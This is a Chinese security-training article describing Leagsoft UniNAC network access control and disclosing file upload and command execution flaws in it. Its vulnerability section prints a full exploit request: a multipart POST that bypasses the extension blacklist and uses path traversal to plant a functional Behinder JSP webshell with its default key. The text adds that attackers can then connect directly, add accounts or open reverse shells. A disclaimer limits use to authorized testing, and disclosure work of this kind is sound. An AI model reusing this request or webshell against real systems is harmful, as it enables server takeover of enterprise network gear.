联软科技产品「准入」存在任意文件上传和命令执行漏洞

本文由“网络安全检测与防护技术国家地方联合工程研究中心深圳分中心——东塔网络安全学院”总结归纳

1、准入系统概述

网络准入这一概念是由思科发起、后续由华为、联软、北信源等多家厂商根据此概念,基于在NACC、802.1x、EOU、WebAuth、MAB、IAB的基础上进行自主研发的一门新兴技术。其宗旨是防止病毒和蠕虫等新兴黑客技术对企业安全造成危害,为企业建设一套网络安全体系。

2、联软UniNAC网络准入控制系统功能

• 发现

自动发现网络设备、自动发现接入设备、自动发现网络拓扑;

自动发现接入设备的类型,包括:终端操作系统、受控类别、IoT设备类型;

自动发现设备的接入方式及接入位置,连接的交换机及其端口或无线热点;

通过多维度的发现分析,实现网络全面可视化。

• 控制

对接入终端和用户进行准入控制,按其账号、安全状态、位置等属性,进行安全检查与认证;

对通过安全检查的接入设备,按账户或设备类别授予网络访问权限ACL/VLAN;

接入设备在使用网络资源期间,持续监控设备的安全状态,出现异常予以控制。

• 管理

统一身份认证,实现基于角色的授权,组织架构用户集中管理;

提供安全可视化,规范入网流程化管理,安全策略统一下发,实现系统化的安全管理体系;

通过异常检测,告警通知,控制隔离,帮助企业识别内网安全风险并及时处置;

对于所有接入设备进行审计留痕,为安全审计溯源提供支撑,同时也可以和第三方平台 对接实现安全情报共享。

准入控制系统应用场景图:

3、漏洞详情

任意文件上传漏洞,存在于用户自检报告上传时,后台使用黑名单机制对上传的文件进行过滤和限制,由于当前黑名单机制存在缺陷,文件过滤机制可以被绕过,导致存在文件上传漏洞;利用该漏洞可以获取webshell权限。(猜测利用黑名单的其他后缀名绕过)



命令执行漏洞,存在于后台资源读取过程中,对于自动提交的用户可控参数没有进行安全检查,可以通过构造特殊参数的数据包,后台在执行过程中直接执行了提交数据包中的命令参数,导致命令执行漏洞;该漏洞能够以当前运行的中间件用户权限执行系统命令,根据中间件用户权限不同,可以进行添加系统账户,使用反弹shell等操作。

POST /uai/download/uploadfileToPath.htm HTTP/1.1

HOST: xxxxx

-----------------------------570xxxxxxxxx6025274xxxxxxxx1

Content-Disposition: form-data; name="input_localfile"; filename="xxx.jsp"

Content-Type: image/png

<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b";/*该密钥为连接密码32位md5值的前16位,默认连接密码rebeyond*/session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%>

-----------------------------570xxxxxxxxx6025274xxxxxxxx1

Content-Disposition: form-data; name="uploadpath"

../webapps/notifymsg/devreport/-----------------------------570xxxxxxxxx6025274xxxxxxxx1--

冰蝎直接连

免责申明:

本项目仅进行信息搜集,漏洞探测工作,无漏洞利用、攻击性行为,发文初衷为仅为方便安全人员对授权项目完成测试工作和学习交流使用。

请使用者遵守当地相关法律,勿用于非授权测试,勿用于非授权测试,勿用于非授权测试~~(重要的事情说三遍)~~,如作他用所承受的法律责任一概与东塔安全学院无关!

东塔安全学院在各大平台均上线了各项活动和学习内容,快快登录以下各大平台,搜索下面“关键词”学习起来吧

微博、腾讯课堂、知乎:东塔网络安全学院

哔哩哔哩:东塔网络安全

了解更多活动和咨询欢迎微信添加:dongtakefu

免费学习资料与课程

等你来领取